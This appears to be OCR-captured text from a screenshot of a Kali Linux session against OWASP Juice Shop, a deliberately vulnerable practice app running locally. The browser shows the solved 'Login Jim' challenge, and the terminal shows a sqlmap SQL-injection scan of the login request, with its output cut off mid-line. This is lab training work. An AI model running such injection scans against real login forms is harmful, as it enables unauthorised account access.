 1:34
OWASP Juice Shop
https://127.0.0.1:3000/#/login
80%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
OWASP Juice Shop
Account
EN
You successfully solved a challenge: Login Jim (Log in with Jim's user account.)
Out
Off
0
0
3
2
2
Login
Invalid email or passw
Email *
jim@juice-sh.op
Password *
Forgot your password?
Remember me
or
G Log in with Google
Not yet a customer?
root@kali: /home/kali/Downloads
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Downloads]
└─# sudo sqlmap -r login.txt --ignore-code=401
{1.8.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 01:32:48 /2024-04-22/
[01:32:48] [INFO] parsing HTTP request from 'login.txt'
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[01:32:50] [INFO] testing connection to the target URL
[01:32:50] [INFO] testing if the target URL content is stable
[01:32:50] [INFO] target URL content is stable
[01:32:50] [INFO] testing if (custom) POST parameter 'JSON email' is dynamic
[01:32:50] [WARNING] (custom) POST parameter 'JSON email' does not appear to
be dynamic
[01:32:50] [WARNING] heuristic (basic) test shows that (custom) POST paramete
History 22
WebSockets 97